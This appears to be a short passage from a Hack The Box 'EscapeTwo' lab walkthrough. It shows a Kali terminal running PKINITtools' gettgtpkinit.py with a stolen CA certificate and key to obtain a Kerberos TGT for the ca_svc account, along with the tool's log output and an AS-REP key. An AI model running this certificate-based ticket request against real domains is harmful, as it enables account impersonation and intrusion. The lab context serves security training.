 kali in Walkthroughs/HTB/BlogEntriesMade/EscapeTwo/loot 🍣 main 🐍 v3.12.8 4GiB/7GiB | 201MiB/1GiB with /usr/bin/zsh
🕙 07:18:48 zsh ❯ python3 /home/kali/windowsTools/PKINITtools/gettgtpkinit.py -cert-pem CACert_cert.pem -key-pem CACert_priv.pem $domain/ca_svc ca_svc.cc
ache
2025-01-14 07:18:51,141 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-01-14 07:18:51,151 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-01-14 07:19:05,873 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-01-14 07:19:05,874 minikerberos INFO 431c53ed 054089126aee9c2
INFO:minikerberos:431c53
2025-01-14 07:19:05,877 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file